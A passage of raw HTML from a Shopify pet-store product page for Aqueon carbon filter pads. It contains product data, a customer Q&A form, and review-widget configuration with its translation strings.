    src="//infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558&width=1445"
    alt="Replacement Carbon Filter Pads Size 10 4 pack Aqueon "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="9293313605792"
  ></div>
  </div>
</product-modal>


  

<script src="//infinitewags.com/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/media-gallery.js?v=149794636457678587381749688530" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19457122140389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19457122140389__main"]') ||
        document.querySelector('variant-selects[data-section="template--19457122140389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19457122140389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19457122140389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Aqueon Replacement Carbon Filter Pads Size 10 4 pack",
      "url": "https:\/\/infinitewags.com\/products\/replacement-carbon-filter-pads-size-10-4-pack",
      "image": [
          "https:\/\/infinitewags.com\/cdn\/shop\/products\/100106281.jpg?v=1602414558\u0026width=1920"
        ],
      "description": "The pads are pre-cut to fit in the Aqueon QuietFlow LED PRO Power Filter Bio-Media Grid.Features:\n\nCarbon Pads remove pollutants and organic debris that discolor water, improving water clarity and reducing odor\nPre-cut for easy installation\nFor optimal performance, replace approximately every 2 to 3 weeks\n",
      "sku": "100106281",
      "brand": {
        "@type": "Brand",
        "name": "Aqueon"
      },
      "offers": [{
            "@type" : "Offer","sku": "100106281","gtin12": 015905062817,"availability" : "http://schema.org/InStock",
            "price" : 8.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/replacement-carbon-filter-pads-size-10-4-pack?variant=34449819697312"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-multicolumn.css?v=153465351708105986681749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" media="print" onload="this.media='all'">
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11 color-accent-1 gradient  background-none always-display">
  <div class="page-width section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
        <h2 class="title h1">
          Why InfiniteWags?
        </h2>
      </div>
      <div class="multicolumn-text">
        <p><a href="/pages/why-us" title="Why Us">See all the reasons &gt;</a></p>
      </div>
    
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t3.webp?v=1749690427"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t2.webp?v=1749690501"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>30 Day Hassle Free Returns &amp; Exchanges</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t1_9307b23f-a451-4aab-a8f1-66a741c39cb4.webp?v=1749690519"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>100% Wag Guarentee</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t5_838b5af5-e183-4eb0-9cad-4b66c53cf741.webp?v=1749690532"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Most Orders Ship Same Day</h3></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--19457122140389__1767403150a1140817" class="shopify-section section"><div class="page-width"><div id="shopify-block-AcDhJckpLRUcvYnJIY__tipo_related_products_app_block_product_eUxJQz" class="shopify-block shopify-app-block"><div data-id="AcDhJckpLRUcvYnJIY__tipo_related_products_app_block_product_eUxJQz"><div class="globoRelatedProductsCustom"></div>
</div>
  </div>
</div>


</section><section id="shopify-section-template--19457122140389__17496906657f8bbaf4" class="shopify-section section"><div class="page-width"><div id="shopify-block-AOGVhdGxYWjBpbHRaU__smps_product_question_answer_sqa_LdgbrT" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: questions-answers -->
<style type="text/css">
#simpAskQuestion{clear: both; margin:20px auto 0; max-width:1200px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
#simpAskQuestion.simpAsk-container h2{display:inline-block; vertical-align:middle; margin:7px 0 7px!important; float:none !important;}
#simpAskQuestion .simpAsk-title-container{margin-bottom:10px!important;}
#simpAskQuestion .simpAskForm-container{padding:10px !important; background:#fafafa;}
#simpAskQuestion .simpAskForm-container p{margin:0 0 10px !important;}
#simpAskQuestion .simpAskForm-container form{margin:0 !important;}
#simpAskQuestion #askQuestion textarea{margin-bottom:10px!important; width:100%!important; padding:10px !important; border:1px solid #ECEBEB!important; overflow:auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#fff;}
#simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:49.40%!important; padding:10px!important; border:1px solid #ECEBEB!important; -webkit-appearance:none; margin:0 0 10px!important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#ffffff;}
#simpAskQuestion #askQuestion input.fleft{float:left!important;}
#simpAskQuestion #askQuestion input.fright{float:right!important;}
#simpAskQuestion .button, #simpAskQuestion a.btn ,#simpAskQuestion input.btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; padding:14px 15px; text-transform:none; width:auto; border-radius:0px;}
#simpAskQuestion .simpAskSubmitForm{clear:both;}
#simpAskQuestion #askQuestion input, #simpAskQuestion textarea{-webkit-appearance:none; vertical-align:top; display:inline-block;}
#simpAskQuestion .simpAsk-error-msg{ background-color: #de4343;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}
#simpAskQuestion .simpAsk-success-msg{     background-color: #61b832;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}
#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button{display:inline-block; cursor:pointer; background:0 0; color:initial; padding:14px 15px; text-align: center;}
#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button:hover{text-decoration:underline;}
#simpAskQuestion .simpAskForm-container p.simpAskForm-title{font-weight:700;padding-left:4px!important;}
#simpAskQuestion .qa-display{border-left:1px solid #000;padding-left:8px!important; line-height:12px!important;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
#simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:right; cursor:pointer; margin-top: 9px;}
.simpAskQuestion-btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; margin:0;padding:7px 20px!important; color:#000; text-transform:none; background:#ddd; width:auto;}
.simpAskQuestion-btn:hover{color:#fff;}
.accordionSimpQA{padding:0px!important; display:inline-block !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-top: 15px;}
.accordionSimpQA ul{margin:0; padding:0; list-style:none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.accordionSimpQA ul li{margin:0 !important; padding:0 !important; width:100% !important; float:left !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-bottom: 15px !important;}
.accordionSimpQA ul li p{font-weight:normal !important; margin:0 0 7px !important; line-height:18px !important; padding-left:20px; position:relative; }
.accordionSimpQA ul li p.simpQuestionHolder{font-weight:bold !important;}
.accordionSimpQA ul li p.simpActionHolder{ margin:0 0 20px !important; text-align:right !important;}
.accordionSimpQA ul li p.simpQuestionHolder:before{content:"Q"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}
.accordionSimpQA ul li p.simpAnswerHolder:before{content:"A"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}
/*.accordionSimpQA ul li p.simpAnswerHolder{margin-bottom: 20px !important; white-space: break-spaces;}  white-space: break-spaces; added by HB 13-jul-2021 for next line */
  
.simp-ask-question-header{background-color: #fafafa; padding: 30px;position: relative;}  
  .simpAskQuestion-Qcontent{width: auto; display: inline-block;}
  .simp-ask-question-header .simpAskQuestionForm-btnOpen{position: absolute; top: 50%; right: 24px; margin-top: -25px;}
  .simpAskQuestion-Qcontent h3{margin:0;}
  .simpAskQuestion-Qcontent p{font-size: 0.9em; margin: 0 !important;}
  @font-face {
  font-family: 'simpqafonticons';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
  [class^="icon-simp-"]:before, [class*=" icon-simp-"]:before {
  font-family: "simpqafonticons";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}
.icon-simp-help:before { content: '\e800'; } 
.icon-simp-help-circled:before { content: '\e801'; } 
.icon-simp-ok:before { content: '\e802'; } 
.icon-simp-cancel:before { content: '\e803'; } 
@media screen and (max-width:768px){
  .simp-ask-question-header .simpAskQuestionForm-btnOpen {position:inherit;top: 0;right: 0; margin-top: 0;}
}
@media screen and (max-width:480px){
  #simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:initial;}
  #simpAskQuestion .simpAsk-container .h2,#simpAskQuestion .simpAsk-container h2{display:block;}
  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100%!important;margin-bottom:10px!important}
  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100% !important;}
}
.questionMarkFormat{ height: 1px !important; width: 1px !important; opacity: 0; padding: 0 !important; margin: 0 !important; }  
</style>

  
<div class="simpAsk-container" id="simpAskQuestion">
  <div class="simpAsk-title-container">
    <h2>
      
          Questions & Answers
        
    </h2>
    
    <div class="simpAsk-error-msg" style="display:none"></div>
    <div class="simpAsk-success-msg" style="display:none"></div>
  </div>
    
  <div class="simp-ask-question-header">
        <div class="simpAskQuestion-Qcontent">
          <h3>
            
              Have a Question?
            
          </h3>
          
          <p>
            
              Be the first to ask a question about this.  
             
           </p>
           
        </div>
      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>
          
      
        Ask a Question
      
      </a>
  </div>
   
  <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">
    <form method="post" action="" id="askQuestion" class="">
    <input type="hidden" value="contact" name="form_type"/>
          <div class="">
                  <input type="hidden" name="simpAskAction" value="askQuestion">
                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="5244407840928">
                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>
                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">
                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">
                  <input type="text" name="questionMark" value="" class="questionMarkFormat"> 
           <div class="simpAskSubmitForm">
            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">
             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>
            <div class="clear"></div>
          </div>
          </div>
     </form>
  </div>
  
</div>
<script type="text/javascript">var paginationLimitCustom = 5;</script>
<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=infinitewags.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url) { 
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++) {
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
<!-- END app snippet -->

</div>
</div>


</section><section id="shopify-section-template--19457122140389__17496897544a7728ba" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19457122140389__174986309280d72933" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19457122140389__1749863260f7397856" class="shopify-section section"><div class="page-width"><div id="shopify-block-AdXVmQjhpc0F1VkJnW__kudosi_ali_reviews_widget_box_43NkKD" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "5244407840928",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    
    

    

    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 